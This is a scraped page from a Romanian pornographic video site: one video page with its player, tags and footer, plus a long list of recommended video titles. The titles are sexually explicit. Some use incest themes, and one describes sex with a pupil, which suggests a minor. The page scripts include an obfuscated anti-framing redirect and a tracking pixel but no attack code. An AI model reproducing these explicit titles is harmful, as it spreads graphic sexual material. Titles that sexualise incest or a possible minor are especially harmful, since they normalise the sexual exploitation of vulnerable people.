

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornobrand.com/client-masat-si-futut-de-tanara-carmen/
body_size: 9912
content:
<!DOCTYPE html><html lang="ro" translate="no"><head><script>var u=top.location.toString();var domain='piocoiocriocniocoiocbiocriocaiocniocdioc.iocciocoiocm'.toString();var domain_decrypted=domain.replace(/ioc/gi,'');if(u.indexOf(domain_decrypted)==-1){top.location='https://google.ro'}</script><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://pornobrand.com/favicon.ico" type="image/x-icon"/><meta name="robots" content="noarchive"/><style>:root{--font-sans:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;--color-bg:#000;--color-fg:#fff;--color-accent:#fe4500;--color-border:#333;--color-surface:#fff;--color-text-on-surface:#000;--container-max:1440px;--container-width:97%;--gap:20px;--radius-sm:7px;--radius-md:15px;--thumb-h:179px;--player-h:533px;--player-h-mobile:420px}body{font-family:var(--font-sans);background:none repeat scroll 0 0 var(--color-bg);color:var(--color-fg)}a{color:var(--color-fg);text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,textarea,button,select,optgroup{font-family:var(--font-sans);font-size:16px}ul,li,ol,dl,dt,dd{padding:0;margin:0;list-style-type:none;text-align:center}h1,h2,h3{color:var(--color-accent);font-size:16px;text-transform:uppercase;padding:0;margin:0;text-align:center}.top h1,.top span{display:block;font-weight:600;color:var(--color-fg);font-size:16px;text-transform:uppercase;text-align:center;margin-bottom:var(--gap)}.contendor{margin:auto;width:var(--container-width);max-width:var(--container-max);display:grid;gap:var(--gap)}.logo a{display:block;font-size:32px;font-weight:600;letter-spacing:2px;color:var(--color-accent);text-align:center;text-transform:uppercase}.logo a b{color:var(--color-fg)}.sm{display:none}.nav{border:1px solid var(--color-border);border-radius:var(--radius-sm);width:100%}.nav li{display:inline-block}.nav li a{border-left:1px solid var(--color-border);display:block;font-size:15px;font-weight:500;line-height:35px;padding:0 11px;text-transform:uppercase}.nav li:first-child a{border-left:0}.nav li a:hover{background-color:var(--color-accent)}.src{background:var(--color-surface);overflow:hidden;border-radius:var(--radius-sm)}.src form{display:grid;grid-template-columns:1fr 70px;align-items:stretch;width:100%;height:40px}.src input{background:var(--color-surface);border:0;color:var(--color-text-on-surface);outline:none;padding:0 15px;-webkit-text-size-adjust:100%;width:100%}.src button{border:0;background:var(--color-accent);color:var(--color-fg);cursor:pointer;display:grid;place-items:center}.src button .icon-search{width:30px;height:30px;fill:var(--color-fg)}.sv{display:grid;grid-template-columns:1fr;gap:15px;align-items:start}@media (min-width:500px){.sv{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (min-width:1024px){.sv{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1320px){.sv{grid-template-columns:repeat(4,minmax(0,1fr))}}.video{position:relative;overflow:hidden;width:100%;min-width:0;margin:0}.duracion,.cantidad{background-color:var(--color-accent);bottom:45px;color:var(--color-fg);font-size:12px;left:4px;padding:5px;position:absolute}.video img{display:block;width:100%;height:var(--thumb-h);object-fit:cover;border-radius:var(--radius-sm)}@supports (aspect-ratio:16 / 9){.video img{height:auto;aspect-ratio:16 / 9}}.video img:hover{border:none}.titulo{display:block;font-size:15px;margin:5px 0 0;overflow:hidden;padding:0}.video-title{color:#fff;text-transform:none}.post .twc{display:flex;border:2px solid var(--color-border);border-radius:var(--radius-md);overflow:hidden}.post .twc>div:first-child{width:100%}#player{position:relative;display:block;width:100%;aspect-ratio:16 / 9;height:auto}@media (max-width:600px){#player{aspect-ratio:1 / 1}}@supports not (aspect-ratio:16 / 9){#player{height:var(--player-h)}}@media (max-width:600px){@supports not (aspect-ratio:16 / 9){#player{height:var(--player-h-mobile)}}}#player video{position:absolute;top:0;left:0;width:100%;height:100%}#play{position:absolute;left:0;top:0;width:100%;height:100%;background:transparent;cursor:pointer}#play .button{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:6.5em;height:6.5em;background:var(--color-surface);border-radius:50%;border:0;transition:opacity .3s;display:flex;align-items:center;justify-content:center}#play .button:before{content:'';width:0;height:0;border-style:solid;border-width:19px 0 19px 34px;border-color:transparent transparent transparent var(--color-text-on-surface);margin-left:4px}.playing #play{display:none}.post .twc>div:last-child{width:337px;min-width:337px;border-left:2px solid var(--color-border);display:flex;flex-direction:column;justify-content:center;align-items:center;gap:10px;min-height:var(--player-h);padding:10px}.post .twc>div:last-child>*{max-width:100%}.info{display:grid;gap:var(--gap)}.info :is(.category-wrapper,.tags-wrapper){display:flex;align-items:center;flex-wrap:wrap;gap:7px}.info strong{display:inline-block;background:transparent;color:var(--color-fg);font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;padding:0;border-radius:0;box-shadow:none}.info :is(.category-list,.tags-list){display:flex;flex-wrap:wrap;gap:7px}.info :is(.category-list a,.tags-list a){display:inline-block;background:var(--color-surface);color:var(--color-text-on-surface);padding:5px 15px;box-shadow:inset 0 -4px 0 rgb(0 0 0 / 10%);border-radius:var(--radius-sm);font-size:13px;font-weight:500;text-decoration:none}.tags-list a{padding:0 15px;vertical-align:middle}.info :is(.category-list a:hover,.tags-list a:hover){background:var(--color-accent)}.footer{border-top:1px solid var(--color-border);display:inline-block;margin:0 auto;padding:15px 0 0}.paginador{text-align:center;font-size:14px}.paginador :is(a,.current){border:1px solid var(--color-border);color:var(--color-fg);display:inline-block;font-size:14px;padding:15px;margin:0 3px;text-align:center;border-radius:var(--radius-sm)}.paginador :is(.current,a:hover){background-color:var(--color-accent);border:1px solid var(--color-accent)}.footer{text-align:center;width:100%}.mbad{display:none}.text-left{text-align:left}@media (max-width:990px){.src{display:none}.post .twc>div:last-child{display:none;border:0}.mbad{display:block;height:105px}.sm{display:flex;gap:10px}.sm>i{display:block;background:var(--color-accent);padding:10px;text-align:center;border-radius:var(--radius-sm);font-style:normal;width:100%}.sm>i:first-child:before{content:"Categorii"}.sm>i:last-child:before{content:"Caută"}.nav{display:none;border:0}.nav.on{display:block}.nav ul{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;width:100%}.nav li{border:1px solid var(--color-border);margin:0;border-radius:var(--radius-sm);overflow:hidden}.nav li a{border:0}}.link{color:var(--color-accent);font-size:15px;margin-bottom:7px;text-align:center}</style><title>Client masat si futut de tanara Carmen</title><meta name="description" content="Client masat si futut de tanara Carmen film porno xxx online gratis. Vezi acest film porno xxx la cea mai buna calitate."/><link rel="canonical" href="https://pornobrand.com/client-masat-si-futut-de-tanara-carmen/"/><meta name="robots" content="max-image-preview:large"><link rel="preload" as="image" href="https://pornobrand.com/wp-content/uploads/2022/03/89871.jpg" fetchpriority="high"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */:0.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='shortlink' href='https://pornobrand.com/?p=89871'/></head><body><div class="top"><span>filme porno</span></div><div class="contendor"><div class="logo"><a href="https://pornobrand.com/" title="filme porno"><b>Porno</b>Brand</a></div><div class="sm"><i></i><i></i></div><div class="nav"><ul id="menu-meniu2" class="menu"><li id="menu-item-66841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66841"><a href="https://pornobrand.com">Filme Porno</a></li><li id="menu-item-66831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66831"><a href="https://pornobrand.com/categorie/amatori/">Amatori</a></li><li id="menu-item-66832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66832"><a href="https://pornobrand.com/categorie/sex-anal/">Anal</a></li><li id="menu-item-66833" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66833"><a href="https://pornobrand.com/categorie/blonde/">Blonde</a></li><li id="menu-item-66834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66834"><a href="https://pornobrand.com/categorie/brunete/">Brunete</a></li><li id="menu-item-66835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66835"><a href="https://pornobrand.com/categorie/filme-porno-hd/">Filme Porno HD</a></li><li id="menu-item-66836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66836"><a href="https://pornobrand.com/categorie/lesbiene/">Lesbiene</a></li><li id="menu-item-66837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66837"><a href="https://pornobrand.com/categorie/mature/">Mature</a></li><li id="menu-item-66838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66838"><a href="https://pornobrand.com/categorie/negrese/">Negrese</a></li><li id="menu-item-66839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66839"><a href="https://pornobrand.com/categorie/porno-in-grup/">Porno in Grup</a></li><li id="menu-item-66840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66840"><a href="https://pornobrand.com/categorie/porno-romanesti/">Romanesti</a></li></ul></div><div class="src"><form method="get" action="https://pornobrand.com/"><input type="text" name="s" maxlength="100" placeholder="Caută Filme Porno"><button id="searchsubmit" type="submit" aria-label="Caută"><svg class="icon-search" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0016 9.5 6.5 6.5 0 109.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28h.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></button></form></div><div class="mbad"></div><h1 class="video-title text-left">Client masat si futut de tanara Carmen</h1><div class="post"><div class="twc"><div id="player"><video id="mv" preload="none" poster="https://pornobrand.com/wp-content/uploads/2022/03/89871.jpg" playsinline controls><source src="https://pornobrand.com/cdn/89871.m3u8" type="application/vnd.apple.mpegurl"></video><div id="play"><span class="button"></span></div></div><script>document.addEventListener("DOMContentLoaded",function(){var video=document.getElementById('mv');var playButton=document.getElementById('play');var videoContainer=document.getElementById('player');var videoSource='https://pornobrand.com/cdn/89871.m3u8';function loadScript(src,callback){var script=document.createElement('script');script.src=src;script.onload=callback;document.head.appendChild(script)}playButton.addEventListener('click',function(){if(!video.src){if(window.Hls){startHls()}else{loadScript('https://pornobrand.com/wp-content/themes/bangy/js/hls.js',startHls)}}else{video.play()}videoContainer.classList.add('playing')});function startHls(){if(Hls.isSupported()){var hls=new Hls();hls.loadSource(videoSource);hls.attachMedia(video)}else if(video.canPlayType('application/vnd.apple.mpegurl')){video.src=videoSource}video.play()}video.addEventListener('play',function(){videoContainer.classList.add('playing')})});</script><div class="ads-video"></div></div><div class="mbad"></div></div><div class="info"><div class="category-wrapper"><strong>Categoria</strong><span class="category-list"><a href="https://pornobrand.com/categorie/blonde/" rel="tag">Blonde</a></span></div><div class="tags-wrapper"><strong>Taguri</strong><span class="tags-list"><a href="https://pornobrand.com/tag/carmen/">carmen</a><a href="https://pornobrand.com/tag/client/">client</a><a href="https://pornobrand.com/tag/futut/">futut</a><a href="https://pornobrand.com/tag/masat/">masat</a><a href="https://pornobrand.com/tag/tanara/">tanara</a></span></div></div><h2>Filme Porno Recomandate</h2><div class="sv"><div class="video"><a href="https://pornobrand.com/isi-asteapta-iubitul-cu-lenjerie-intima-sexy-si-pofta-de-futai/" title="Isi asteapta iubitul cu lenjerie intima sexy si pofta de futai"><img src="https://pornobrand.com/wp-content/uploads/2024/12/19cd1be0a7de259d1f525a1dc6ce7f8c.jpg" alt="Isi asteapta iubitul cu lenjerie intima sexy si pofta de futai" width="352" height="198" loading="lazy"><span class="titulo">Isi asteapta iubitul cu lenjerie intima sexy si pofta de futai</span></a></div><div class="video"><a href="https://pornobrand.com/supt-de-doua-blonde-siliconate-care-ii-vor-sperma-in-gura/" title="Supt de doua blonde siliconate care ii vor sperma in gura"><img src="https://pornobrand.com/wp-content/uploads/2024/12/545489073e39fb0ba58d8f0657f9a931.jpg" alt="Supt de doua blonde siliconate care ii vor sperma in gura" width="352" height="198" loading="lazy"><span class="titulo">Supt de doua blonde siliconate care ii vor sperma in gura</span></a></div><div class="video"><a href="https://pornobrand.com/blonda-are-parte-de-surpriza-si-face-sex-cu-doi-barbati/" title="Blonda are parte de surpriza si face sex cu doi barbati"><img src="https://pornobrand.com/wp-content/uploads/2025/10/635c39188554e1547a8adcb16441a681.jpg" alt="Blonda are parte de surpriza si face sex cu doi barbati" width="352" height="198" loading="lazy"><span class="titulo">Blonda are parte de surpriza si face sex cu doi barbati</span></a></div><div class="video"><a href="https://pornobrand.com/negru-dotat-fute-o-frumoasa-blonda-cu-pizda-mica/" title="Negru dotat fute o frumoasa blonda cu pizda mica"><img src="https://pornobrand.com/wp-content/uploads/2024/10/567746395745b876b95cb0e849a1ba4c.jpg" alt="Negru dotat fute o frumoasa blonda cu pizda mica" width="352" height="198" loading="lazy"><span class="titulo">Negru dotat fute o frumoasa blonda cu pizda mica</span></a></div><div class="video"><a href="https://pornobrand.com/sex-intens-cu-mira-care-primeste-sperma-de-doua-ori-in-vagin/" title="Sex intens cu Mira care primeste sperma de doua ori in vagin"><img src="https://pornobrand.com/wp-content/uploads/2024/10/89df8d617c3a58fad88e5c7d0f4568c2.jpg" alt="Sex intens cu Mira care primeste sperma de doua ori in vagin" width="352" height="198" loading="lazy"><span class="titulo">Sex intens cu Mira care primeste sperma de doua ori in vagin</span></a></div><div class="video"><a href="https://pornobrand.com/are-un-cur-bombat-si-vrea-sex-pe-la-spate-sa-o-simta-bine/" title="Are un cur bombat si vrea sex pe la spate sa o simta bine"><img src="https://pornobrand.com/wp-content/uploads/2026/01/7f7430c42e6614f73d49786d8dc283c2.jpg" alt="Are un cur bombat si vrea sex pe la spate sa o simta bine" width="352" height="198" loading="lazy"><span class="titulo">Are un cur bombat si vrea sex pe la spate sa o simta bine</span></a></div><div class="video"><a href="https://pornobrand.com/mama-vitrega-fututa-in-pat-de-fiul-cu-pula-mare/" title="Mama vitrega fututa in pat de fiul cu pula mare"><img src="https://pornobrand.com/wp-content/uploads/2024/05/6009ad3124b95047ca340dbfd06a93d3.jpg" alt="Mama vitrega fututa in pat de fiul cu pula mare" width="352" height="198" loading="lazy"><span class="titulo">Mama vitrega fututa in pat de fiul cu pula mare</span></a></div><div class="video"><a href="https://pornobrand.com/superba-blonda-fututa-in-toate-pozitiile-si-gaurile/" title="Superba blonda fututa in toate pozitiile si gaurile"><img src="https://pornobrand.com/wp-content/uploads/2024/12/4fef2f5469a550751f367eedfe8a5d9f.jpg" alt="Superba blonda fututa in toate pozitiile si gaurile" width="352" height="198" loading="lazy"><span class="titulo">Superba blonda fututa in toate pozitiile si gaurile</span></a></div><div class="video"><a href="https://pornobrand.com/liza-dupa-dus-isi-fute-iubitul-cu-pula-mare-si-groasa/" title="Liza dupa dus isi fute iubitul cu pula mare si groasa"><img src="https://pornobrand.com/wp-content/uploads/2024/03/106643.jpg" alt="Liza dupa dus isi fute iubitul cu pula mare si groasa" width="352" height="198" loading="lazy"><span class="titulo">Liza dupa dus isi fute iubitul cu pula mare si groasa</span></a></div><div class="video"><a href="https://pornobrand.com/taylor-dupa-futai-in-ambele-gauri-doreste-slobozul-in-gura/" title="Taylor dupa futai in ambele gauri doreste slobozul in gura"><img src="https://pornobrand.com/wp-content/uploads/2025/07/8d881317de349a5561421a485827e2ad.jpg" alt="Taylor dupa futai in ambele gauri doreste slobozul in gura" width="352" height="198" loading="lazy"><span class="titulo">Taylor dupa futai in ambele gauri doreste slobozul in gura</span></a></div><div class="video"><a href="https://pornobrand.com/blonda-focoasa-sex-cu-elev-la-ore-de-pian/" title="Blonda focoasa sex cu elev la ore de pian"><img src="https://pornobrand.com/wp-content/uploads/2024/05/1652a9c4980d9af7e13f783c60834ab7.jpg" alt="Blonda focoasa sex cu elev la ore de pian" width="352" height="198" loading="lazy"><span class="titulo">Blonda focoasa sex cu elev la ore de pian</span></a></div><div class="video"><a href="https://pornobrand.com/o-blonda-siliconata-dupa-plaja-vrea-sex/" title="O blonda siliconata dupa plaja vrea sex"><img src="https://pornobrand.com/wp-content/uploads/2025/11/8beaa9526e47a00593bba6ca467b5917.jpg" alt="O blonda siliconata dupa plaja vrea sex" width="352" height="198" loading="lazy"><span class="titulo">O blonda siliconata dupa plaja vrea sex</span></a></div><div class="video"><a href="https://pornobrand.com/antrenoare-de-fitness-sex-cu-doi-prieteni-dotati/" title="Antrenoare de fitness sex cu doi prieteni dotati"><img src="https://pornobrand.com/wp-content/uploads/2024/03/106573.jpg" alt="Antrenoare de fitness sex cu doi prieteni dotati" width="352" height="198" loading="lazy"><span class="titulo">Antrenoare de fitness sex cu doi prieteni dotati</span></a></div><div class="video"><a href="https://pornobrand.com/filmare-de-pe-vapor-cand-se-fut-neprotejat/" title="Filmare de pe vapor cand se fut neprotejat"><img src="https://pornobrand.com/wp-content/uploads/2024/09/7f52687ae5846309dade2bdec7079403.jpg" alt="Filmare de pe vapor cand se fut neprotejat" width="352" height="198" loading="lazy"><span class="titulo">Filmare de pe vapor cand se fut neprotejat</span></a></div><div class="video"><a href="https://pornobrand.com/fututa-in-gura-si-atinsa-pe-sani-pana-inghite-sperma/" title="Fututa in gura si atinsa pe sani pana inghite sperma"><img src="https://pornobrand.com/wp-content/uploads/2024/11/aa9c67cac561a4cd7bc6698e2ab00fab.jpg" alt="Fututa in gura si atinsa pe sani pana inghite sperma" width="352" height="198" loading="lazy"><span class="titulo">Fututa in gura si atinsa pe sani pana inghite sperma</span></a></div><div class="video"><a href="https://pornobrand.com/pizda-blonda-slaba-fututa-in-pizda-si-anal-xxx/" title="Pizda blonda slaba fututa in pizda si anal xxx"><img src="https://pornobrand.com/wp-content/uploads/2025/11/4d95b1912f7d56ec0b78e3203d4102ac.jpg" alt="Pizda blonda slaba fututa in pizda si anal xxx" width="352" height="198" loading="lazy"><span class="titulo">Pizda blonda slaba fututa in pizda si anal xxx</span></a></div><div class="video"><a href="https://pornobrand.com/sotia-pleaca-la-munca-si-el-face-sex-in-bucatarie-cu-menajera/" title="Sotia pleaca la munca si el face sex in bucatarie cu menajera"><img src="https://pornobrand.com/wp-content/uploads/2025/11/bf299549fe2a60b5b0cab220bdd40834.jpg" alt="Sotia pleaca la munca si el face sex in bucatarie cu menajera" width="352" height="198" loading="lazy"><span class="titulo">Sotia pleaca la munca si el face sex in bucatarie cu menajera</span></a></div><div class="video"><a href="https://pornobrand.com/blonda-model-masata-pe-trupul-sexy-si-fututa-de-terapeut/" title="Blonda model masata pe trupul sexy si fututa de terapeut"><img src="https://pornobrand.com/wp-content/uploads/2024/06/9e4b2c8e6205554d37e669d7fc09f057.jpg" alt="Blonda model masata pe trupul sexy si fututa de terapeut" width="352" height="198" loading="lazy"><span class="titulo">Blonda model masata pe trupul sexy si fututa de terapeut</span></a></div><div class="video"><a href="https://pornobrand.com/ema-la-hotel-suge-pula-de-negru-si-face-sex-cu-iubitul/" title="Ema la hotel suge pula de negru si face sex cu iubitul"><img src="https://pornobrand.com/wp-content/uploads/2024/08/cd5e99e5fc77950a5f26ed2f5cb0486c.jpg" alt="Ema la hotel suge pula de negru si face sex cu iubitul" width="352" height="198" loading="lazy"><span class="titulo">Ema la hotel suge pula de negru si face sex cu iubitul</span></a></div><div class="video"><a href="https://pornobrand.com/sotia-frumoasa-cu-sani-mari-naturali-vrea-pula-iubitului/" title="Sotia frumoasa cu sani mari naturali vrea pula iubitului"><img src="https://pornobrand.com/wp-content/uploads/2024/02/105824.jpg" alt="Sotia frumoasa cu sani mari naturali vrea pula iubitului" width="352" height="198" loading="lazy"><span class="titulo">Sotia frumoasa cu sani mari naturali vrea pula iubitului</span></a></div><div class="video"><a href="https://pornobrand.com/30-de-minute-de-muie-si-sex-total-cu-blonda-la-interviu/" title="30 de minute de muie si sex total cu blonda la interviu"><img src="https://pornobrand.com/wp-content/uploads/2024/02/106075.jpg" alt="30 de minute de muie si sex total cu blonda la interviu" width="352" height="198" loading="lazy"><span class="titulo">30 de minute de muie si sex total cu blonda la interviu</span></a></div><div class="video"><a href="https://pornobrand.com/blonda-se-excita-cu-degetele-si-primeste-pula-amantului/" title="Blonda se excita cu degetele si primeste pula amantului"><img src="https://pornobrand.com/wp-content/uploads/2025/02/4e065cf557c970615fc0b4edc9ce6948.jpg" alt="Blonda se excita cu degetele si primeste pula amantului" width="352" height="198" loading="lazy"><span class="titulo">Blonda se excita cu degetele si primeste pula amantului</span></a></div><div class="video"><a href="https://pornobrand.com/blonda-pierde-la-carti-si-face-sex-in-camera-de-hotel/" title="Blonda pierde la carti si face sex in camera de hotel"><img src="https://pornobrand.com/wp-content/uploads/2025/03/054f864fa14ff608a46a01aa0e33a860.jpg" alt="Blonda pierde la carti si face sex in camera de hotel" width="352" height="198" loading="lazy"><span class="titulo">Blonda pierde la carti si face sex in camera de hotel</span></a></div><div class="video"><a href="https://pornobrand.com/blonda-model-din-cluj-suge-pula-si-se-fute-neprotejat/" title="Blonda model din Cluj suge pula si se fute neprotejat"><img src="https://pornobrand.com/wp-content/uploads/2024/09/17fbb7cb435ddbda7ddfdbd238ab36a2.jpg" alt="Blonda model din Cluj suge pula si se fute neprotejat" width="352" height="198" loading="lazy"><span class="titulo">Blonda model din Cluj suge pula si se fute neprotejat</span></a></div><div class="video"><a href="https://pornobrand.com/porno-cu-colega-de-apartament-flexibila/" title="Porno cu colega de apartament flexibila"><img src="https://pornobrand.com/wp-content/uploads/2024/06/e7f31d3b7007af6ca6ee1c002d331980.jpg" alt="Porno cu colega de apartament flexibila" width="352" height="198" loading="lazy"><span class="titulo">Porno cu colega de apartament flexibila</span></a></div><div class="video"><a href="https://pornobrand.com/in-pizda-goala-in-masina-frecata-pana-la-orgasm/" title="In pizda goala in masina frecata pana la orgasm"><img src="https://pornobrand.com/wp-content/uploads/2024/05/fbc7f12174cea71f89d6da0b9c14f440.jpg" alt="In pizda goala in masina frecata pana la orgasm" width="352" height="198" loading="lazy"><span class="titulo">In pizda goala in masina frecata pana la orgasm</span></a></div><div class="video"><a href="https://pornobrand.com/porno-cu-ema-karter-fututa-in-toate-gaurile/" title="Porno cu Ema Karter fututa in toate gaurile"><img src="https://pornobrand.com/wp-content/uploads/2025/02/66c09f4f9f7a2de6a479f3beabd04def.jpg" alt="Porno cu Ema Karter fututa in toate gaurile" width="352" height="198" loading="lazy"><span class="titulo">Porno cu Ema Karter fututa in toate gaurile</span></a></div><div class="video"><a href="https://pornobrand.com/iubita-vrea-sa-ii-masez-sanii-si-ea-suge-pula/" title="Iubita vrea sa ii masez sanii si ea suge pula"><img src="https://pornobrand.com/wp-content/uploads/2025/11/7543ad3c9d067fcea6552b3dde507881.jpg" alt="Iubita vrea sa ii masez sanii si ea suge pula" width="352" height="198" loading="lazy"><span class="titulo">Iubita vrea sa ii masez sanii si ea suge pula</span></a></div></div><div class="footer"><a href="https://pornobrand.com/dmca/" rel="nofollow">DMCA</a> | <a href="https://pornobrand.com/termeni-si-conditii/" rel="nofollow">TERMENI ȘI CONDIȚII</a> | <a href="https://pornobrand.com/contact/" rel="nofollow">CONTACT</a><p>© 2026 PornoBrand.Com</p></div></div><script>!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((e||self).quicklink={})}(this,function(e){function n(e,n){(null==n||n>e.length)&&(n=e.length);for(var r=0,t=Array(n);r<n;r++)t[r]=e[r];return t}function r(e,r){var t="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(t)return(t=t.call(e)).next.bind(t);if(Array.isArray(e)||(t=function(e,r){if(e){if("string"==typeof e)return n(e,r);var t={}.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?n(e,r):void 0}}(e))||r&&e&&"number"==typeof e.length){t&&(e=t);var o=0;return function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t(e,n,r,t){var o={headers:{accept:"*/*"}};return n||(o.mode="no-cors"),r&&(o.credentials="include"),o.priority=t?"high":"low",window.fetch?fetch(e,o):function(e,n){return new Promise(function(r,t,o){(o=new XMLHttpRequest).open("GET",e,o.withCredentials=n),o.setRequestHeader("Accept","*/*"),o.onload=function(){200===o.status?r():t()},o.send()})}(e,r)}var o,i=(o=document.createElement("link")).relList&&o.relList.supports&&o.relList.supports("prefetch")?function(e,n){return new Promise(function(r,t,o){(o=document.createElement("link")).rel="prefetch",o.href=e,n&&o.setAttribute("crossorigin","anonymous"),o.onload=r,o.onerror=t,document.head.appendChild(o)})}:t,c=window.requestIdleCallback||function(e){var n=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-n))}})},1)},a=new Set,s=new Set,u=!1;function l(e,n){return Array.isArray(n)?n.some(function(n){return l(e,n)}):(n.test||n).call(n,e.href,e)}function f(e){if(e){if(e.saveData)return new Error("Save-Data is enabled");if(/2g/.test(e.effectiveType))return new Error("network conditions are poor")}return!0}function d(e,n,o,c,l){var d=f(navigator.connection);return d instanceof Error?Promise.reject(new Error("Cannot prefetch, "+d.message)):(s.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document"),Promise.all([].concat(e).map(function(e){return a.has(e)?[]:(a.add(e),function(e,n,t){var o=[].slice.call(arguments,3);if(!t)return e.apply(void 0,[n].concat(o));for(var i,c=Array.from(document.querySelectorAll("a")).filter(function(e){return e.href===n}),a=new Map,s=function(){var r=i.value,t=function(i){var s=setTimeout(function(){return r.removeEventListener("mouseenter",t),r.removeEventListener("mouseleave",c),e.apply(void 0,[n].concat(o))},200);a.set(r,s)},c=function(e){var n=a.get(r);n&&(clearTimeout(n),a.delete(r))};r.addEventListener("mouseenter",t),r.addEventListener("mouseleave",c)},u=r(c);!(i=u()).done;)s()}(n?t:i,new URL(e,location.href).toString(),l,o,c,n))})))}function h(e,n){void 0===n&&(n="immediate");var t=f(navigator.connection);if(t instanceof Error)return Promise.reject(new Error("Cannot prerender, "+t.message));if(!HTMLScriptElement.supports("speculationrules"))return d(e,!0,!1,!1,"moderate"===n||"conservative"===n);for(var o,i=r([].concat(e));!(o=i()).done;)s.add(o.value);a.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document");var c=function(e,n){var r=document.createElement("script");r.type="speculationrules",r.text='{"prerender":[{"source": "list",\n "urls": ["'+Array.from(e).join('","')+'"],\n "eagerness": "'+n+'"}]}';try{document.head.appendChild(r)}catch(e){return e}return!0}(s,n);return!0===c?Promise.resolve():Promise.reject(c)}e.listen=function(e){if(void 0===e&&(e={}),window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype){var n=function(e){e=e||1;var n=[],r=0;function t(){r<e&&n.length>0&&(n.shift()(),r++)}return[function(e){n.push(e)>1||t()},function(){r--,t()}]}(e.throttle||1/0),r=n[0],t=n[1],o=e.limit||1/0,i=e.origins||[location.hostname],f=e.ignores||[],m=e.delay||0,p=[],v=e.timeoutFn||c,g="function"==typeof e.hrefFn&&e.hrefFn,y=e.prerender||!1;u=e.prerenderAndPrefetch||!1;var w=new IntersectionObserver(function(n){n.forEach(function(n){if(n.isIntersecting)p.push((n=n.target).href),function(e,n){n?setTimeout(e,n):e()}(function(){p.includes(n.href)&&(w.unobserve(n),(u||y)&&s.size<o?h(g?g(n):n.href,e.eagerness).catch(function(n){if(!e.onError)throw n;e.onError(n)}):a.size<o&&!y&&r(function(){d(g?g(n):n.href,e.priority,e.checkAccessControlAllowOrigin,e.checkAccessControlAllowCredentials,e.onlyOnMouseover).then(t).catch(function(n){t(),e.onError&&e.onError(n)})}))},m);else{var i=p.indexOf((n=n.target).href);i>-1&&p.splice(i)}})},{threshold:e.threshold||0});return v(function(){(e.el&&e.el.length&&e.el.length>0&&"A"===e.el[0].nodeName?e.el:(e.el||document).querySelectorAll("a")).forEach(function(e){i.length&&!i.includes(e.hostname)||l(e,f)||w.observe(e)})},{timeout:e.timeout||2e3}),function(){a.clear(),w.disconnect()}}},e.prefetch=d,e.prerender=h});window.addEventListener('load',()=>{quicklink.listen({prerender:true,throttle:2,timeout:2000,delay:80,origins:[location.hostname],ignores:[(uri,elem)=>elem.hasAttribute('data-no-prefetch'),(uri)=>uri.includes('#'),(uri)=>uri.startsWith('mailto:')||uri.startsWith('tel:')]})});</script><script>var hoursGTS=15;var redirectGTS="//pornobrand.com/wer/";document.addEventListener('DOMContentLoaded',function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92651419";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt="";document.body.appendChild(y);!function(){"use strict";var 